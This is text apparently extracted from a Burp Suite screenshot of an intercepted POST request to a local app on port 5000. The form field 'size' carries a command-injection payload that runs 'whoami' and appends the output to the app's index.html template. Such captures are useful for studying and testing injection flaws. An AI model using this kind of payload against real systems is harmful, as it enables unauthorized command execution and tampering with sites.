 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://0.0.0.0:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /home HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/home
12 Upgrade-Insecure-Requests: 1
13
14 size=150; echo `whoami` >> src/main/resources/templates/index.html;
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
? Search... 0 matches